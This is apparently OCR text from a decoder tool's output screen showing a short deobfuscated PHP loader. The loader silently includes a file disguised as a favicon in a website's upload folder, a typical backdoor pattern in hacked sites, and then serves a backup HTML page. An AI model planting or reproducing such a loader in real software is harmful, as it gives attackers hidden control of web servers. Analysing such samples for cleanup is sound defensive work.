
Decoded Output
download
<?php
/*1ada9*/
@
include
"/home/web/clairazur_prod/www/uploa
ded/couleurs/favicon_fd3972.ico"
; 

/*1ada9*/
echo
 file_get_contents(
'index.html.bak.ba
k'
); 
?>